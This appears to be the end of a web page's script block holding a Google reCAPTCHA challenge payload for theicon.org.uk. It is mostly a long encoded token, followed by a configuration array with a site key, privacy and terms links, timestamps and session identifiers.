Vyw7/DjsO8PcKecRMYw6MBwq3CtcOTYcOUwrnCj8KNwpvCpS9bHcOcwppFT3pDwqHClTnDqCfCicKXfVnCkgjCuMKNLDF+UR49fsKgwqhRwpR9Di/Dvmlzw63CqCNSwoDDoSjDiMOvcRtdwqIofFAWw4xvZsKhbMKDw61GDMONPAbCrlN2EBnDh8OQF8Kqemw9dlnDr8OhPWHCs1zDlibDhmJ8w6XDpcOBcsKvw5bDm8O/[base64]/[base64]/EcOUSgJsPsKUwqjDicK1wqbCjkHDssOLPcK2w6bDrcKnYcOfPsKkwrYLNlAZw4zCnGnCr8OHTWTDuHjCjFgdw6rDqz1PD8KGwo3CrmfCuC1kw4MzwrLCiFPCiiXDilnDn8OKBsOowpJAcMOwGwjDu8OFw6XDuF0gB8Ojw5/Dj3PClnZgOcKgbXLCnsKmchzCjwPDhcK8TMOBwqRjPH3CmD3CuBJ8w5DDjn3Dp8O8wookCCttagJdDiJcLcOCw7d7ZHTDp8O0w5TDoMOhw4fDulzDrMKjw4HDrMOiw7MsMF3DoDQdw4/[base64]/TMKFD8OccFp9RsOGBXrDhn/[base64]/ClToPVzTCrhPCgsKNw6DCgUJHQcO/[base64]/DugjCpHAWNXXCtcK7NkZhbnVhw7fDhsOrCsKVw6tbw4lPMCliT8K+X8Kiw4LDmsKdFcKpwpoJwojDkx7DpcOuw57DtAMdwr0dwr/Ds8KyGzEUAcOGfcK4U8OYw4xaw7EKdDzDoCd9VsKVw55swq3DtXLDuj/DkSnDocOew5LCrMOWXz0PdMOlw6TDpsODw4HChcOJc3rCiGjCgsOCRsKlwoJMwpXCn8Opwrhyw5ZXURcBw5jCksOwMcKVw7BawoHCimLDkhvDpcOtw6/[base64]/[base64]/DgQV6w5TDsW/DvHLCp8O6w67CjzMTcy3DgcONwr5ewrh9FcOCPkTCpcKmwpfDrwE8A3bDh8K7w6twFlrCrMOkwqBWw4/DpMOXXFd4RMKOw7JwwrfCk8OMJsKRwqfChcKXw492U3FwwofCoCjChsOGwprCr8K5BcKKwqvCq28qw5DCt11AwprCkUQCwq8Yw53ChnEswqoyw4DCjcOgVjHDtEbCkCHCsCEJw73DkXrDhTXDsmHCm8K/w47Cr3Y+bMOJwrvCnA1uworCnxXCvh3DhMKeXMKpWWnCpMKcw6PDjWDDlR9wwoUcwpzCsMKsGMKlAcOMV8OCw6xHw65lwpwKwp4xw4zCjE7Dl8K8w7bCssKgw5jCgcOzw5BNBHXDnHp9w5oeNcO+wpAzUcOfZh5+woE5wqRswo/Dp3PDoTHDpF3Cp3IaRl1rG8KaIEzCs8O+w7llKsOEX8KRwoHCtDnCkMO2VsKsw7gxwr5mBiwBw5QUwqg9IMOVXcOpTBRmwoHDuMKIwrbCv8OhNMOcw6LDusO1QMKuIk3DsSjDvBzCuGrDrMOlwp/[base64]/DjRZMHUgawrDDvTPCrArDhsKRWnvDosKOPgDCuMK4a247NG0qG3RgMUPDsSxcw6tgwrcXOsKmRsKTwqzDiRdqHcOWR0PCl8KOwpDChMOTwoTDhMKzw7HDnx/Dr8KFCsKEwqRgwp3Cj0vDuGHDvhQuw4FJacOZHnLDnsKNw6pNQcKHBV/ChiMzw5XDicOeYMKBwoxoBMOOwpx/cMOdw7V4CcOaO8OrRw5VwqDDmjvDh8OUJsKDwp/[base64]/ChsK0BsKlCsOkwp9cw6vCgU96wr1cwrZvG8OKw4/ChcOmYlXCq8OBwolCJ8OqwrjCk8KvEsOdwql9RjHDjFw1w5bCjiLDnsO/OsOCaR58wrzCoSM6wrRES8KqbFLDqMK+w7sOwozCr8KRacO+w7FFAsKRP8Oqw5wfw4Z+w7jCr8Ojwq8Qw6rCr8KkwrzDgsKdOMKxw6oNalpNUcKXZXrCoDzCsjLDlsKNYFAywoZEw7URw7XCgBdew7fCnMKOwqoFPsOFwr/Dpj4jwpo8Zl3ClCIrw5pJUj8NWg3Dg3teJWZBw4tvw4lpw6LCkcOTw73DonrDqi9xw4nCg0RRSjLCoMOKMzo2w60+YDDCu8K9wqrCvH/[base64]/[base64]/F052wpvCqlbCpB48w5J0w5ZHwrbDgUk0w5olwolMw7rCs8KNwrJDGSpaMFd3FifCnHrCusKHwotHw4kWEsOKw5M8GyZ3woIfw5bDg8O1woFwMCHCvMKoAsKYZcKcw4jDm8OSX3nCthA7CsOGU8ObwoLDuWIyEns/EcOEBMK4XsKIw5hNwqXCvsOSNnnCv8OUwqdpwrNIw6/CtExLw7MTQlg5w4zCgh4wOT5dw5zDoFYPQEbDvMO9ei7DpMOrw54Ww60WdcO3V2BcJMOWQHtxw4clwqEww7jCksOhwoIGHx5yw7dTJMOOwp7CvGJWVRxuw5sUClHCm8KUwotPwqUBwojCocOuw7g/wo9mwprDsMKgw5rCtUrDjsO/TjZnKhl3woJSwoI1RsOjw5zDpGMuAA7DoMKvwrBtwqIOX8Ovw7xhWS3CuCEMwpIIwovCnCzDgH82w4XDui3CnT7CgsOdw6Q8axQMw65lGsKbZsKZw4HCoWzCmAnCqh/DkcKvw5fDvsKyVsOLCMO9w4o3wpQEOWFLNcOiHMKEwp0LQQ17a3d4bMKkNnQnSA3DgcOSwrIgwpQcDTzDisO/UMKIIsK2w6LDt8KxEjlow7DClxZywpVnL8KNU8K0wpnCtyDCt8OwQcO5wqlqQ1zDjcOOw7s7w78Bw6DCgcOMaMK3bzJnQsKtwrXCjMO9wrVBLsOXw7/[base64]/DtFDDmBAZwo/[base64]/bMKiwoZiwp0NVF/DlMOocxFkAsKpwqbCpTBbw5VSInMTH0/[base64]/DksOIw443w50kHsKOIMOWwpHCl8ObR0xLVTnCvV3Dt3XDmcKxWMOLwqjCncOnQRILFT/CqyQ5VDByOsODw45tw65keH0vYMKRwp44WsOewo52XMK4w5Enw7HCvSrCvgVgSMKJwqTChsKTw4PDjcOzw6bDocK6w5/CnsKUw5QVw7VsFsO9VcKaw5Fnw5TCswR0JkEId8KkDzptRsKDK3/DkjlgZWgswoHChsO+w5XCmMKeRcOlV8KTYnRiw45jwrDChEsFYcKbDlzDhXrCosKaOG/[base64]/wrLCq8KJYjV3eVIxKysKwoTDq8OAwrlwwrPDihTDksKjNMKSO1PDjcOeW8KQwpnCtSvCocOSVsKLT2PCryHDqcOwIjLCmjzDtsKNCMOuMl0qPVBFLl/CtsKhw61zwpMtNiJ1w5nCpsOJw4PDg8KGw4PDkw4TJcOpETrDmgRpw6DChcOfYMOowpXDgTbDtsKhwqpQH8KawrXDhcK4ZWI8esKPwqXCliMcb2RWw5zDqsK2w64RdWjCi8Osw6HCosKdwrvCtzoMw7d6w5LDthTDlMOEQ3JzCEQ3w4N4RsKfw5RYfl/CvMKewp/CjUg1EMK8PsKaw7onw4RYDMKXG2LDgDYfU8Olw7h4wpk8bGZewrYydH/Ch2jDusKbw5pKFMKCdELDgMOnw43CoQPCvMO8w4XCq8OTYMOkL2fCi8Knw6TCoB4ae0vDhnPDoB/Du8Kga0dxTsKREcOWK3gfAjF3w6dEZVPCgmtoDyNDJ8OzTiXCi8OgwqLDgDU5VMOSVSLCrBrDncK5DmlYwpZONn7CkF8zw7PDojvDocKVHwfDssObw4geLsOrGcOeSWLCkh9XwpjCgDfChsK4w6/[base64]/DvEDDrF7Ckn0VX8Kcw4MdFsOJEW4ywr3Dn8OkAX9DXsOJBsK8w5HDtSXCh18KOEMgw4DCoWDCpnXCmFsqIBNFwrbCmU/DjsKHw5h0w65VZ1VMwq8EQmtKIMOsw7hkw7g5w4sGwp/[base64]/DocOGT8KNwo8+wrjCiizDlyp8PSNhcmPDp8OSNErDv8KeJcOMMD5BaMOAw6BrHcK2w6VuwqDClgXDg8OCcknCn0HCrEDCpsO1woRXa8OUwpLDj8O8aMOWw4vDkMOmwpNywrfCp8OkID8Vw7DDtnZFbRfCocKYI8KicVoCWMKSSsKMUHttw44NIWHCmz/[base64]/Cpl7CkMOSwp8cw4Qiw6kdYcK/[base64]/Dv8OEwptPYcKrw57DvsK+wqPCj1R7w53ClMKdMcOAPMKZw5LDpMOcdsOaYTEHdRLCsUdyw5YEwpfDmlDDpy/Cr8KKw5nDpw3DgsOfQhnDlkhfwrIPLcOUOHTDiVvCpltxBcOqLBbCrlVAw7HCiyE6w7/CvSnDkWV3wqVxTEcswpMAw7tKHQbCs3RdVcKAw6JUwpXCuMKeGsOPPsKUwp/DkMOWf3Fow6bDvcKhw4V3w4bCg0LCgsOqw71ewpVbw6vDkMKIw7UwE0LCrXkTw74dw6zDqsKHwqQ6NypMwqgrwq/CugjClsK/w7QCwoApwpMgNsKNwr7ClHAxwp0bYz4bw6DDvgvDtiJTwr43w4jDmQDCqBjDscKPw4NXGMKRw5jClU50Z8O0w4UfwqVgUsKnbMKNw7lzUjYDwr8wwrEMLCJ/[base64]/[base64]/DiMO6DcKVwqYQPcOkQsK9G8OgLcKtw4AMw7wmw4zDlcOqwoVvDsK1w6XDtD5iR8Kpw6VDwo0IwoVGw49uUcKUA8O1HcO4LCg8ZDlmf3HDqF3CgMK3GMOvw7BZaQNmfcOnwqzCphHDilhLWcO4w4zCm8O7w7bCt8KDJsOAw4/DsC3CosO+w7XCvVIpecOcwoJIw4UkwrtTw6ZPwp5Pw555FVA7R8KBdMKdwqtmZMK6woHDlMOew67DpsKbFsKzODTDgcKZewNHNMOkWjLDrcOjQMOxGiJQLsOIG1kVwqXDgxd7ScKvw5wKw7rCusKtw77CscKWw6fCghvCoXHDjMK5CDc0RiMYwqHDihPCiknDtA/CtsKhwoUDwohhwpNyfigNQTzCsgN3wpQNw4UPw6/[base64]/DjcKbwp7Dk27CmSgkwpUHecKewqfDr8Kxw5/CsjU2woVVFcKewq7CvsK8dCMmwpYXd8OOfMKcwqsEYj/DgWAcw5LCj8KKX3ISbEnCjcKXF8OzwqLDjsK1H8K/w4luE8OFdHLDm0fDsMKbYsODw7HCu8OXwrNGTCENw4x2XQDDjcOTw41ZPg7DviY\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SnqA2zspboBatxMnpfxlo3jExMSLglLkLmEYclHJOu4\\u003d\x22,1,0,null,1,1769081258140,0,0,[70,233,98,232,134],null,[109],\x22RC-Q-eTm_Y8rqk06Q\x22,null,null,null,null,null,\x220dAFcWeA7R9L1zc5haIRNi2L-lKu5-VPX0gDu76_tW5SRIEKx-UITi6Z5jEqhgXGjprWsyWJ5jYc2Fc-w6Qp04p6aW5yTprzu_mg\x22,1769164058293]");
    </script></body></html>